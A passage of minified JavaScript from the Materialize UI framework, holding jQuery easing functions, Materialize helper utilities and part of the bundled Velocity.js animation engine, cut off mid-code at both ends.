i+n;if(o||(o=.3*s),r<Math.abs(n)){r=n;var a=o/4}else var a=o/(2*Math.PI)*Math.asin(n/r);return r*Math.pow(2,-10*e)*Math.sin((e*s-a)*(2*Math.PI)/o)+n+i},easeInOutElastic:function(t,e,i,n,s){var a=1.70158,o=0,r=n;if(0==e)return i;if(2==(e/=s/2))return i+n;if(o||(o=s*(.3*1.5)),r<Math.abs(n)){r=n;var a=o/4}else var a=o/(2*Math.PI)*Math.asin(n/r);return 1>e?-.5*(r*Math.pow(2,10*(e-=1))*Math.sin((e*s-a)*(2*Math.PI)/o))+i:r*Math.pow(2,-10*(e-=1))*Math.sin((e*s-a)*(2*Math.PI)/o)*.5+n+i},easeInBack:function(t,e,i,n,s,a){return void 0==a&&(a=1.70158),n*(e/=s)*e*((a+1)*e-a)+i},easeOutBack:function(t,e,i,n,s,a){return void 0==a&&(a=1.70158),n*((e=e/s-1)*e*((a+1)*e+a)+1)+i},easeInOutBack:function(t,e,i,n,s,a){return void 0==a&&(a=1.70158),(e/=s/2)<1?n/2*(e*e*(((a*=1.525)+1)*e-a))+i:n/2*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)+i},easeInBounce:function(t,e,i,n,s){return n-jQuery.easing.easeOutBounce(t,s-e,0,n,s)+i},easeOutBounce:function(t,e,i,n,s){return(e/=s)<1/2.75?n*(7.5625*e*e)+i:2/2.75>e?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:2.5/2.75>e?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,n,s){return s/2>e?.5*jQuery.easing.easeInBounce(t,2*e,0,n,s)+i:.5*jQuery.easing.easeOutBounce(t,2*e-s,0,n,s)+.5*n+i}}),function(t){t.Package?Materialize={}:t.Materialize={}}(window),Materialize.guid=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}(),Materialize.elementOrParentIsFixed=function(t){var e=$(t),i=e.add(e.parents()),n=!1;return i.each(function(){return"fixed"===$(this).css("position")?(n=!0,!1):void 0}),n};var Vel;Vel=$?$.Velocity:jQuery?jQuery.Velocity:Velocity,jQuery.Velocity?console.log("Velocity is already loaded. You may be needlessly importing Velocity again; note that Materialize includes Velocity."):(!function(t){function e(t){var e=t.length,n=i.type(t);return"function"===n||i.isWindow(t)?!1:1===t.nodeType&&e?!0:"array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t}if(!t.jQuery){var i=function(t,e){return new i.fn.init(t,e)};i.isWindow=function(t){return null!=t&&t==t.window},i.type=function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?s[o.call(t)]||"object":typeof t},i.isArray=Array.isArray||function(t){return"array"===i.type(t)},i.isPlainObject=function(t){var e;if(!t||"object"!==i.type(t)||t.nodeType||i.isWindow(t))return!1;try{if(t.constructor&&!a.call(t,"constructor")&&!a.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}for(e in t);return void 0===e||a.call(t,e)},i.each=function(t,i,n){var s,a=0,o=t.length,r=e(t);if(n){if(r)for(;o>a&&(s=i.apply(t[a],n),s!==!1);a++);else for(a in t)if(s=i.apply(t[a],n),s===!1)break}else if(r)for(;o>a&&(s=i.call(t[a],a,t[a]),s!==!1);a++);else for(a in t)if(s=i.call(t[a],a,t[a]),s===!1)break;return t},i.data=function(t,e,s){if(void 0===s){var a=t[i.expando],o=a&&n[a];if(void 0===e)return o;if(o&&e in o)return o[e]}else if(void 0!==e){var a=t[i.expando]||(t[i.expando]=++i.uuid);return n[a]=n[a]||{},n[a][e]=s,s}},i.removeData=function(t,e){var s=t[i.expando],a=s&&n[s];a&&i.each(e,function(t,e){delete a[e]})},i.extend=function(){var t,e,n,s,a,o,r=arguments[0]||{},l=1,h=arguments.length,u=!1;for("boolean"==typeof r&&(u=r,r=arguments[l]||{},l++),"object"!=typeof r&&"function"!==i.type(r)&&(r={}),l===h&&(r=this,l--);h>l;l++)if(null!=(a=arguments[l]))for(s in a)t=r[s],n=a[s],r!==n&&(u&&n&&(i.isPlainObject(n)||(e=i.isArray(n)))?(e?(e=!1,o=t&&i.isArray(t)?t:[]):o=t&&i.isPlainObject(t)?t:{},r[s]=i.extend(u,o,n)):void 0!==n&&(r[s]=n));return r},i.queue=function(t,n,s){function a(t,i){var n=i||[];return null!=t&&(e(Object(t))?!function(t,e){for(var i=+e.length,n=0,s=t.length;i>n;)t[s++]=e[n++];if(i!==i)for(;void 0!==e[n];)t[s++]=e[n++];return t.length=s,t}(n,"string"==typeof t?[t]:t):[].push.call(n,t)),n}if(t){n=(n||"fx")+"queue";var o=i.data(t,n);return s?(!o||i.isArray(s)?o=i.data(t,n,a(s)):o.push(s),o):o||[]}},i.dequeue=function(t,e){i.each(t.nodeType?[t]:t,function(t,n){e=e||"fx";var s=i.queue(n,e),a=s.shift();"inprogress"===a&&(a=s.shift()),a&&("fx"===e&&s.unshift("inprogress"),a.call(n,function(){i.dequeue(n,e)}))})},i.fn=i.prototype={init:function(t){if(t.nodeType)return this[0]=t,this;throw new Error("Not a DOM node.")},offset:function(){var e=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:e.top+(t.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:e.left+(t.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function t(){for(var t=this.offsetParent||document;t&&"html"===!t.nodeType.toLowerCase&&"static"===t.style.position;)t=t.offsetParent;return t||document}var e=this[0],t=t.apply(e),n=this.offset(),s=/^(?:body|html)$/i.test(t.nodeName)?{top:0,left:0}:i(t).offset();return n.top-=parseFloat(e.style.marginTop)||0,n.left-=parseFloat(e.style.marginLeft)||0,t.style&&(s.top+=parseFloat(t.style.borderTopWidth)||0,s.left+=parseFloat(t.style.borderLeftWidth)||0),{top:n.top-s.top,left:n.left-s.left}}};var n={};i.expando="velocity"+(new Date).getTime(),i.uuid=0;for(var s={},a=s.hasOwnProperty,o=s.toString,r="Boolean Number String Function Array Date RegExp Object Error".split(" "),l=0;l<r.length;l++)s["[object "+r[l]+"]"]=r[l].toLowerCase();i.fn.init.prototype=i.fn,t.Velocity={Utilities:i}}}(window),function(t){"object"==typeof module&&"object"==typeof module.exports?module.exports=t():"function"==typeof define&&define.amd?define(t):t()}(function(){return function(t,e,i,n){function s(t){for(var e=-1,i=t?t.length:0,n=[];++e<i;){var s=t[e];s&&n.push(s)}return n}function a(t){return g.isWrapped(t)?t=[].slice.call(t):g.isNode(t)&&(t=[t]),t}function o(t){var e=f.data(t,"velocity");return null===e?n:e}function r(t){return function(e){return Math.round(e*t)*(1/t)}}function l(t,i,n,s){function a(t,e){return 1-3*e+3*t}function o(t,e){return 3*e-6*t}function r(t){return 3*t}function l(t,e,i){return((a(e,i)*t+o(e,i))*t+r(e))*t}function h(t,e,i){return 3*a(e,i)*t*t+2*o(e,i)*t+r(e)}function u(e,i){for(var s=0;g>s;++s){var a=h(i,t,n);if(0===a)return i;var o=l(i,t,n)-e;i-=o/a}return i}function c(){for(var e=0;b>e;++e)C[e]=l(e*x,t,n)}function f(e,i,s){var a,o,r=0;do o=i+(s-i)/2,a=l(o,t,n)-e,a>0?s=o:i=o;while(Math.abs(a)>m&&++r<y);return o}function d(e){for(var i=0,s=1,a=b-1;s!=a&&C[s]<=e;++s)i+=x;--s;var o=(e-C[s])/(C[s+1]-C[s]),r=i+o*x,l=h(r,t,n);return l>=v?u(e,r):0==l?r:f(e,i,i+x)}function p(){P=!0,(t!=i||n!=s)&&c()}var g=4,v=.001,m=1e-7,y=10,b=11,x=1/(b-1),w="Float32Array"in e;if(4!==arguments.length)return!1;for(var S=0;4>S;++S)if("number"!=typeof arguments[S]||isNaN(arguments[S])||!isFinite(arguments[S]))return!1;t=Math.min(t,1),n=Math.min(n,1),t=Math.max(t,0),n=Math.max(n,0);var C=w?new Float32Array(b):new Array(b),P=!1,k=function(e){return P||p(),t===i&&n===s?e:0===e?0:1===e?1:l(d(e),i,s)};k.getControlPoints=function(){return[{x:t,y:i},{x:n,y:s}]};var L="generateBezier("+[t,i,n,s]+")";return k.toString=function(){return L},k}function h(t,e){var i=t;return g.isString(t)?b.Easings[t]||(i=!1):i=g.isArray(t)&&1===t.length?r.apply(null,t):g.isArray(t)&&2===t.length?x.apply(null,t.concat([e])):g.isArray(t)&&4===t.length?l.apply(null,t):!1,i===!1&&(i=b.Easings[b.defaults.easing]?b.defaults.easing:y),i}function u(t){if(t){var e=(new Date).getTime(),i=b.State.calls.length;i>1e4&&(b.State.calls=s(b.State.calls));for(var a=0;i>a;a++)if(b.State.calls[a]){var r=b.State.calls[a],l=r[0],h=r[2],d=r[3],p=!!d,v=null;d||(d=b.State.calls[a][3]=e-16);for(var m=Math.min((e-d)/h.duration,1),y=0,x=l.length;x>y;y++){var S=l[y],P=S.element;if(o(P)){var k=!1;if(h.display!==n&&null!==h.display&&"none"!==h.display){if("flex"===h.display){var L=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];f.each(L,function(t,e){w.setPropertyValue(P,"display",e)})}w.setPropertyValue(P,"display",h.display)}h.visibility!==n&&"hidden"!==h.visibility&&w.setPropertyValue(P,"visibility",h.visibility);for(var A in S)if("element"!==A){var T,F=S[A],M=g.isString(F.easing)?b.Easings[F.easing]:F.easing;if(1===m)T=F.endValue;else{var E=F.endValue-F.startValue;if(T=F.startValue+E*M(m,h,E),!p&&T===F.currentValue)continue}if(F.currentValue=T,"tween"===A)v=T;else{if(w.Hooks.registered[A]){var V=w.Hooks.getRoot(A),R=o(P).rootPropertyValueCache[V];R&&(F.rootPropertyValue=R)}var O=w.setPropertyValue(P,A,F.currentValue+(0===parseFloat(T)?"":F.unitType),F.rootPropertyValue,F.scrollData);w.Hooks.registered[A]&&(o(P).rootPropertyValueCache[V]=w.Normalizations.registered[V]?w.Normalizations.registered[V]("extract",null,O[1]):O[1]),"transform"===O[0]&&(k=!0)}}h.mobileHA&&o(P).transformCache.translate3d===n&&(o(P).transformCache.translate3d="(0px, 0px, 0px)",k=!0),k&&w.flushTransformCache(P)}}h.display!==n&&"none"!==h.display&&(b.State.calls[a][2].display=!1),h.visibility!==n&&"hidden"!==h.visibility&&(b.State.calls[a][2].visibility=!1),h.progress&&h.progress.call(r[1],r[1],m,Math.max(0,d+h.duration-e),d,v),1===m&&c(a)}}b.State.isTicking&&C(u)}function c(t,e){if(!b.State.calls[t])return!1;for(var i=b.State.calls[t][0],s=b.State.calls[t][1],a=b.State.calls[t][2],r=b.State.calls[t][4],l=!1,h=0,u=i.length;u>h;h++){var c=i[h].element;if(e||a.loop||("none"===a.display&&w.setPropertyValue(c,"display",a.display),"hidden"===a.visibility&&w.setPropertyValue(c,"visibility",a.visibility)),a.loop!==!0&&(f.queue(c)[1]===n||!/\.velocityQueueEntryFlag/i.test(f.queue(c)[1]))&&o(c)){o(c).isAnimating=!1,o(c).rootPropertyValueCache={};var d=!1;f.each(w.Lists.transforms3D,function(t,e){var i=/^scale/.test(e)?1:0,s=o(c).transformCache[e];o(c).transformCache[e]!==n&&new RegExp("^\\("+i+"[^.]").test(s)&&(d=!0,delete o(c).transformCache[e])}),a.mobileHA&&(d=!0,delete o(c).transformCache.translate3d),d&&w.flushTransformCache(c),w.Values.removeClass(c,"velocity-animating")}if(!e&&a.complete&&!a.loop&&h===u-1)try{a.complete.call(s,s)}catch(p){setTimeout(function(){throw p},1)}r&&a.loop!==!0&&r(s),o(c)&&a.loop===!0&&!e&&(f.each(o(c).tweensContainer,function(t,e){/^rotate/.test(t)&&360===parseFloat(e.endValue)&&(e.endValue=0,e.startValue=360),/^backgroundPosition/.test(t)&&100===parseFloat(e.endValue)&&"%"===e.unitType&&(e.endValue=0,e.startValue=100)}),b(c,"reverse",{loop:!0,delay:a.delay})),a.queue!==!1&&f.dequeue(c,a.queue)}b.State.calls[t]=!1;for(var g=0,v=b.State.calls.length;v>g;g++)if(b.State.calls[g]!==!1){l=!0;break}l===!1&&(b.State.isTicking=!1,delete b.State.calls,b.State.calls=[])}var f,d=function(){if(i.documentMode)return i.documentMode;for(var t=7;t>4;t--){var e=i.createElement("div");if(e.innerHTML="<!--[if IE "+t+"]><span></span><![endif]-->",e.getElementsByTagName("span").length)return e=null,t}return n}(),p=function(){var t=0;return e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||function(e){var i,n=(new Date).getTime();return i=Math.max(0,16-(n-t)),t=n+i,setTimeout(function(){e(n+i)},i)}}(),g={isString:function(t){return"string"==typeof t},isArray:Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},isFunction:function(t){return"[object Function]"===Object.prototype.toString.call(t)},isNode:function(t){return t&&t.nodeType},isNodeList:function(t){return"object"==typeof t&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(t))&&t.length!==n&&(0===t.length||"object"==typeof t[0]&&t[0].nodeType>0)},isWrapped:function(t){return t&&(t.jquery||e.Zepto&&e.Zepto.zepto.isZ(t))},isSVG:function(t){return e.SVGElement&&t instanceof e.SVGElement},isEmptyObject:function(t){for(var e in t)return!1;return!0}},v=!1;if(t.fn&&t.fn.jquery?(f=t,v=!0):f=e.Velocity.Utilities,8>=d&&!v)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(7>=d)return void(jQuery.fn.velocity=jQuery.fn.animate);var m=400,y="swing",b={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:e.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:i.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:f,Redirects:{},Easings:{},Promise:e.Promise,defaults:{queue:"",duration:m,easing:y,begin:n,complete:n,progress:n,display:n,visibility:n,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(t){f.data(t,"velocity",{isSVG:g.isSVG(t),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};e.pageYOffset!==n?(b.State.scrollAnchor=e,b.State.scrollPropertyLeft="pageXOffset",b.State.scrollPropertyTop="pageYOffset"):(b.State.scrollAnchor=i.documentElement||i.body.parentNode||i.body,b.State.scrollPropertyLeft="scrollLeft",b.State.scrollPropertyTop="scrollTop");var x=function(){function t(t){return-t.tension*t.x-t.friction*t.v}function e(e,i,n){var s={x:e.x+n.dx*i,v:e.v+n.dv*i,tension:e.tension,friction:e.friction};return{dx:s.v,dv:t(s)}}function i(i,n){var s={dx:i.v,dv:t(i)},a=e(i,.5*n,s),o=e(i,.5*n,a),r=e(i,n,o),l=1/6*(s.dx+2*(a.dx+o.dx)+r.dx),h=1/6*(s.dv+2*(a.dv+o.dv)+r.dv);return i.x=i.x+l*n,i.v=i.v+h*n,i}return function n(t,e,s){var a,o,r,l={x:-1,v:0,tension:null,friction:null},h=[0],u=0,c=1e-4,f=.016;for(t=parseFloat(t)||500,e=parseFloat(e)||20,s=s||null,l.tension=t,l.friction=e,a=null!==s,a?(u=n(t,e),o=u/s*f):o=f;r=i(r||l,o),h.push(1+r.x),u+=16,Math.abs(r.x)>c&&Math.abs(r.v)>c;);return a?function(t){return h[t*(h.length-1)|0]}:u}}();b.Easings={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},spring:function(t){return 1-Math.cos(4.5*t*Math.PI)*Math.exp(6*-t)}},f.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(t,e){b.Easings[e[0]]=l.apply(null,e[1])});var w=b.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var t=0;t<w.Lists.colors.length;t++){var e="color"===w.Lists.colors[t]?"0 0 0 1":"255 255 255 1";w.Hooks.templates[w.Lists.colors[t]]=["Red Green Blue Alpha",e]}var i,n,s;if(d)for(i in w.Hooks.templates){n=w.Hooks.templates[i],s=n[0].split(" ");var a=n[1].match(w.RegEx.valueSplit);"Color"===s[0]&&(s.push(s.shift()),a.push(a.shift()),w.Hooks.templates[i]=[s.join(" "),a.join(" ")])}for(i in w.Hooks.templates){n=w.Hooks.templates[i],s=n[0].split(" ");for(var t in s){var o=i+s[t],r=t;w.Hooks.registered[o]=[i,r]}}},getRoot:function(t){var e=w.Hooks.registered[t];return e?e[0]:t},cleanRootPropertyValue:function(t,e){return w.RegEx.valueUnwrap.test(e)&&(e=e.match(w.RegEx.valueUnwrap)[1]),w.Values.isCSSNullValue(e)&&(e=w.Hooks.templates[t][1]),e},extractValue:function(t,e){var i=w.Hooks.registered[t];if(i){var n=i[0],s=i[1];return e=w.Hooks.cleanRootPropertyValue(n,e),e.toString().match(w.RegEx.valueSplit)[s]}return e},injectValue:function(t,e,i){var n=w.Hooks.registered[t];if(n){var s,a,o=n[0],r=n[1];return i=w.Hooks.cleanRootPropertyValue(o,i),s=i.toString().match(w.RegEx.valueSplit),s[r]=e,a=s.join(" ")}return i}},Normalizations:{registered:{clip:function(t,e,i){switch(t){case"name":return"clip";case"extract":var n;return w.RegEx.wrappedValueAlreadyExtracted.test(i)?n=i:(n=i.toString().match(w.RegEx.valueUnwrap),n=n?n[1].replace(/,(\s+)?/g," "):i),n;case"inject":return"rect("+i+")"}},blur:function(t,e,i){switch(t){case"name":return b.State.isFirefox?"filter":"-webkit-filter";case"extract":var n=parseFloat(i);if(!n&&0!==n){var s=i.toString().match(/blur\(([0-9]+[A-z]+)\)/i);n=s?s[1]:0}return n;case"inject":return parseFloat(i)?"blur("+i+")":"none"}},opacity:function(t,e,i){if(8>=d)switch(t){case"name":return"filter";case"extract":var n=i.toString().match(/alpha\(opacity=(.*)\)/i);return i=n?n[1]/100:1;case"inject":return e.style.zoom=1,parseFloat(i)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(i),10)+")"}else switch(t){case"name":return"opacity";case"extract":return i;case"inject":return i}}},register:function(){9>=d||b.State.isGingerbread||(w.Lists.transformsBase=w.Lists.transformsBase.concat(w.Lists.transforms3D));for(var t=0;t<w.Lists.transformsBase.length;t++)!function(){var e=w.Lists.transformsBase[t];w.Normalizations.registered[e]=function(t,i,s){switch(t){case"name":return"transform";case"extract":return o(i)===n||o(i).transformCache[e]===n?/^scale/i.test(e)?1:0:o(i).transformCache[e].replace(/[()]/g,"");case"inject":var a=!1;switch(e.substr(0,e.length-1)){case"translate":a=!/(%|px|em|rem|vw|vh|\d)$/i.test(s);break;case"scal":case"scale":b.State.isAndroid&&o(i).transformCache[e]===n&&1>s&&(s=1),a=!/(\d)$/i.test(s);break;case"skew":a=!/(deg|\d)$/i.test(s);break;case"rotate":a=!/(deg|\d)$/i.test(s)}return a||(o(i).transformCache[e]="("+s+")"),o(i).transformCache[e]}}}();for(var t=0;t<w.Lists.colors.length;t++)!function(){var e=w.Lists.colors[t];w.Normalizations.registered[e]=function(t,i,s){switch(t){case"name":return e;case"extract":var a;if(w.RegEx.wrappedValueAlreadyExtracted.test(s))a=s;else{var o,r={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(s)?o=r[s]!==n?r[s]:r.black:w.RegEx.isHex.test(s)?o="rgb("+w.Values.hexToRgb(s).join(" ")+")":/^rgba?\(/i.test(s)||(o=r.black),a=(o||s).toString().match(w.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 8>=d||3!==a.split(" ").length||(a+=" 1"),a;case"inject":return 8>=d?4===s.split(" ").length&&(s=s.split(/\s+/).slice(0,3).join(" ")):3===s.split(" ").length&&(s+=" 1"),(8>=d?"rgb":"rgba")+"("+s.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(t){return t.replace(/-(\w)/g,function(t,e){return e.toUpperCase()})},SVGAttribute:function(t){var e="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(d||b.State.isAndroid&&!b.State.isChrome)&&(e+="|transform"),new RegExp("^("+e+")$","i").test(t)},prefixCheck:function(t){if(b.State.prefixMatches[t])return[b.State.prefixMatches[t],!0];for(var e=["","Webkit","Moz","ms","O"],i=0,n=e.length;n>i;i++){var s;if(s=0===i?t:e[i]+t.replace(/^\w/,function(t){return t.toUpperCase()}),g.isString(b.State.prefixElement.style[s]))return b.State.prefixMatches[t]=s,[s,!0]}return[t,!1]}},Values:{hexToRgb:function(t){var e,i=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,n=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;return t=t.replace(i,function(t,e,i,n){return e+e+i+i+n+n}),e=n.exec(t),e?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]:[0,0,0]},isCSSNullValue:function(t){return 0==t||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(t)},getUnitType:function(t){return/^(rotate|skew)/i.test(t)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(t)?"":"px"},getDisplayType:function(t){var e=t&&t.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(e)?"inline":/^(li)$/i.test(e)?"list-item":/^(tr)$/i.test(e)?"table-row":/^(table)$/i.test(e)?"table":/^(tbody)$/i.test(e)?"table-row-group":"block"},addClass:function(t,e){t.classList?t.classList.add(e):t.className+=(t.className.length?" ":"")+e},removeClass:function(t,e){t.classList?t.classList.remove(e):t.className=t.className.toString().replace(new RegExp("(^|\\s)"+e.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(t,i,s,a){function r(t,i){function s(){h&&w.setPropertyValue(t,"display","none")}var l=0;if(8>=d)l=f.css(t,i);else{var h=!1;if(/^(width|height)$/.test(i)&&0===w.getPropertyValue(t,"display")&&(h=!0,w.setPropertyValue(t,"display",w.Values.getDisplayType(t))),!a){if("height"===i&&"border-box"!==w.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var u=t.offsetHeight-(parseFloat(w.getPropertyValue(t,"borderTopWidth"))||0)-(parseFloat(w.getPropertyValue(t,"borderBottomWidth"))||0)-(parseFloat(w.getPropertyValue(t,"paddingTop"))||0)-(parseFloat(w.getPropertyValue(t,"paddingBottom"))||0);return s(),u}if("width"===i&&"border-box"!==w.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var c=t.offsetWidth-(parseFloat(w.getPropertyValue(t,"borderLeftWidth"))||0)-(parseFloat(w.getPropertyValue(t,"borderRightWidth"))||0)-(parseFloat(w.getPropertyValue(t,"paddingLeft"))||0)-(parseFloat(w.getPropertyValue(t,"paddingRight"))||0);return s(),c}}var p;p=o(t)===n?e.getComputedStyle(t,null):o(t).computedStyle?o(t).computedStyle:o(t).computedStyle=e.getComputedStyle(t,null),"borderColor"===i&&(i="borderTopColor"),l=9===d&&"filter"===i?p.getPropertyValue(i):p[i],(""===l||null===l)&&(l=t.style[i]),s()}if("auto"===l&&/^(top|right|bottom|left)$/i.test(i)){var g=r(t,"position");("fixed"===g||"absolute"===g&&/top|left/i.test(i))&&(l=f(t).position()[i]+"px")}return l}var l;if(w.Hooks.registered[i]){var h=i,u=w.Hooks.getRoot(h);s===n&&(s=w.getPropertyValue(t,w.Names.prefixCheck(u)[0])),w.Normalizations.registered[u]&&(s=w.Normalizations.registered[u]("extract",t,s)),l=w.Hooks.extractValue(h,s)}else if(w.Normalizations.registered[i]){var c,p;c=w.Normalizations.registered[i]("name",t),"transform"!==c&&(p=r(t,w.Names.prefixCheck(c)[0]),w.Values.isCSSNullValue(p)&&w.Hooks.templates[i]&&(p=w.Hooks.templates[i][1])),l=w.Normalizations.registered[i]("extract",t,p)}if(!/^[\d-]/.test(l))if(o(t)&&o(t).isSVG&&w.Names.SVGAttribute(i))if(/^(height|width)$/i.test(i))try{l=t.getBBox()[i]}catch(g){l=0}else l=t.getAttribute(i);else l=r(t,w.Names.prefixCheck(i)[0]);return w.Values.isCSSNullValue(l)&&(l=0),b.debug>=2&&console.log("Get "+i+": "+l),l},setPropertyValue:function(t,i,n,s,a){var r=i;if("scroll"===i)a.container?a.container["scroll"+a.direction]=n:"Left"===a.direction?e.scrollTo(n,a.alternateValue):e.scrollTo(a.alternateValue,n);else if(w.Normalizations.registered[i]&&"transform"===w.Normalizations.registered[i]("name",t))w.Normalizations.registered[i]("inject",t,n),r="transform",n=o(t).transformCache[i];else{if(w.Hooks.registered[i]){var l=i,h=w.Hooks.getRoot(i);s=s||w.getPropertyValue(t,h),n=w.Hooks.injectValue(l,n,s),i=h}if(w.Normalizations.registered[i]&&(n=w.Normalizations.registered[i]("inject",t,n),i=w.Normalizations.registered[i]("name",t)),r=w.Names.prefixCheck(i)[0],8>=d)try{t.style[r]=n}catch(u){b.debug&&console.log("Browser does not support ["+n+"] for ["+r+"]")}else o(t)&&o(t).isSVG&&w.Names.SVGAttribute(i)?t.setAttribute(i,n):t.style[r]=n;b.debug>=2&&console.log("Set "+i+" ("+r+"): "+n)}return[r,n]},flushTransformCache:function(t){function e(e){return parseFloat(w.getPropertyValue(t,e))}var i="";if((d||b.State.isAndroid&&!b.State.isChrome)&&o(t).isSVG){var n={translate:[e("translateX"),e("translateY")],skewX:[e("skewX")],skewY:[e("skewY")],scale:1!==e("scale")?[e("scale"),e("scale")]:[e("scaleX"),e("scaleY")],rotate:[e("rotateZ"),0,0]};f.each(o(t).transformCache,function(t){/^translate/i.test(t)?t="translate":/^scale/i.test(t)?t="scale":/^rotate/i.test(t)&&(t="rotate"),n[t]&&(i+=t+"("+n[t].join(" ")+") ",delete n[t])})}else{var s,a;f.each(o(t).transformCache,function(e){return s=o(t).transformCache[e],"transformPerspective"===e?(a=s,!0):(9===d&&"rotateZ"===e&&(e="rotate"),void(i+=e+s+" "))}),a&&(i="perspective"+a+" "+i)}w.setPropertyValue(t,"transform",i)}};w.Hooks.register(),w.Normalizations.register(),b.hook=function(t,e,i){var s=n;return t=a(t),f.each(t,function(t,a){if(o(a)===n&&b.init(a),i===n)s===n&&(s=b.CSS.getPropertyValue(a,e));else{var r=b.CSS.setPropertyValue(a,e,i);"transform"===r[0]&&b.CSS.flushTransformCache(a),s=r}}),s};var S=function(){function t(){return r?A.promise||null:l}function s(){function t(t){function c(t,e){var i=n,s=n,o=n;return g.isArray(t)?(i=t[0],!g.isArray(t[1])&&/^[\d-]/.test(t[1])||g.isFunction(t[1])||w.RegEx.isHex.test(t[1])?o=t[1]:(g.isString(t[1])&&!w.RegEx.isHex.test(t[1])||g.isArray(t[1]))&&(s=e?t[1]:h(t[1],r.duration),t[2]!==n&&(o=t[2]))):i=t,e||(s=s||r.easing),g.isFunction(i)&&(i=i.call(a,P,C)),g.isFunction(o)&&(o=o.call(a,P,C)),[i||0,s,o]}function d(t,e){var i,n;return n=(e||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(t){return i=t,""}),i||(i=w.Values.getUnitType(t)),[n,i]}function m(){var 